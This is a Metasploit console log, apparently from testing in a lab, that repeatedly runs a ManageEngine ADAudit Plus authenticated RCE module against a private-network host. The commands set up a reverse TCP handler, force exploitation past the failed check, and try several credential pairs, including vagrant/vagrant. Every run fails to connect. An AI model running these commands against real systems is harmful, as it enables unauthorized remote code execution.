 msf exploit(windows/http/manageengine_adaudit_plus_authenticated_rce) > set rhost 10.0.0.31
rhost => 10.0.0.31
msf exploit(windows/http/manageengine_adaudit_plus_authenticated_rce) > set lhost 10.0.0.32
lhost => 10.0.0.32
msf exploit(windows/http/manageengine_adaudit_plus_authenticated_rce) > set password It1
password => It1
msf exploit(windows/http/manageengine_adaudit_plus_authenticated_rce) > set username administrator
username => administrator
msf exploit(windows/http/manageengine_adaudit_plus_authenticated_rce) > run
[*] Started reverse TCP handler on 10.0.0.32:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Connection failed. "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf exploit(windows/http/manageengine_adaudit_plus_authenticated_rce) > set forceexploit true
forceexploit => true
msf exploit(windows/http/manageengine_adaudit_plus_authenticated_rce) > run
[*] Started reverse TCP handler on 10.0.0.32:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Cannot reliably check exploitability. Connection failed. ForceExploit is enabled, proceeding with exploitation.
[*] Attempting to authenticate to  with username: administrator and password: It1
[-] Exploit aborted due to failure: unreachable: Connection failed.
[*] Exploit completed, but no session was created.
msf exploit(windows/http/manageengine_adaudit_plus_authenticated_rce) > set username Administrator
username => Administrator
msf exploit(windows/http/manageengine_adaudit_plus_authenticated_rce) > run
[*] Started reverse TCP handler on 10.0.0.32:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Cannot reliably check exploitability. Connection failed. ForceExploit is enabled, proceeding with exploitation.
[*] Attempting to authenticate to  with username: Administrator and password: It1
[-] Exploit aborted due to failure: unreachable: Connection failed.
[*] Exploit completed, but no session was created.
msf exploit(windows/http/manageengine_adaudit_plus_authenticated_rce) > set username vagrant
username => vagrant
msf exploit(windows/http/manageengine_adaudit_plus_authenticated_rce) > set password vagrant
password => vagrant
msf exploit(windows/http/manageengine_adaudit_plus_authenticated_rce) > run
[*] Started reverse TCP handler on 10.0.0.32:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Cannot reliably check exploitability. Connection failed. ForceExploit is enabled, proceeding with exploitation.
[*] Attempting to authenticate to  with username: vagrant and password: vagrant
[-] Exploit aborted due to failure: unreachable: Connection failed.
[*] Exploit completed, but no session was created.
msf exploit(windows/http/manageengine_adaudit_plus_authenticated_rce) >